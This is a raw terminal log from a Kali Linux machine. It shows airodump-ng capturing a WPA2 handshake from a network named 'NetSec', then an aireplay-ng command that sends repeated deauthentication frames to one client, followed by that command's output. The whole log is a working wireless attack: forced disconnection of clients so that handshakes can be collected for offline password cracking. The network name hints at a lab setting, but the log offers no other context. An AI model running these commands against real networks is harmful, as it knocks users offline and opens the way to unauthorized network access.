 CH 157 ][ Elapsed: 7 mins ][ 2024-02-14 10:39 ][ WPA handshake: 94:83:C4:24:E5:E6
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
94:83:C4:24:E5:E6 -19 100 4106 324 3 157 360 WPA2 CCMP PSK NetSec
BSSID STATION PWR Rate Lost Frames Notes Probes
94:83:C4:24:E5:E6 94:83:C4:25:E5:E4 -67 0 - 1 0 640
94:83:C4:24:E5:E6 70:F7:54:FF:1C:59 -23 6e- 6 0 817 EAPOL NetSec
94:83:C4:24:E5:E6 BC:D0:74:29:23:51 -48 0 -24 0 1808
❯ sudo aireplay-ng --deauth 10 -a 94:83:C4:24:E5:E6 -c $target wlan1mon
10:38:19 Waiting for beacon frame (BSSID: 94:83:C4:24:E5:E6) on channel 157
10:38:20 Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 6|65 ACKs]
10:38:21 Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|63 ACKs]
10:38:21 Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|63 ACKs]
10:38:22 Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|63 ACKs]
10:38:22 Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|63 ACKs]
10:38:23 Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|63 ACKs]
10:38:23 Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|63 ACKs]
10:38:24 Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|62 ACKs]
10:38:24 Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|63 ACKs]
10:38:25 Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|62 ACKs]
~ ✔ took 6s with kali@rpi5-kali at 10:38:25
» 0: 0* zsh 1- zsh 186/7946MB [ ] 1.4% 0.03 0.26 0.65 kali Wed 02/14 10:39 -0800